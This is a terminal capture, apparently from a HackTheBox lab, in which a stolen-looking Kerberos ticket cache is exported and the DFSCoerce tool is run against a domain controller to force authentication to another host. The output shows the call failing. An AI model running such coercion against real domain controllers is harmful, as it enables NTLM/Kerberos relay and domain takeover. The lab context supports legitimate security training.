 ❯ export KRB5CCNAME="$PWD/b.miller@cifs_DC01.htb-airways.htb@HTB-AIRWAYS.HTB.ccache"
❯ python DFSCoerce/dfscoerce.py \
-u b.miller -d htb-airways.htb -k -no-pass \
-dc-ip 192.168.37.1 -target-ip 192.168.37.1 \
dc.migrair.local DC01.htb-airways.htb
[-] Connecting to ncacn_np:DC01.htb-airways.htb[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: 'dc.migrair.local\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.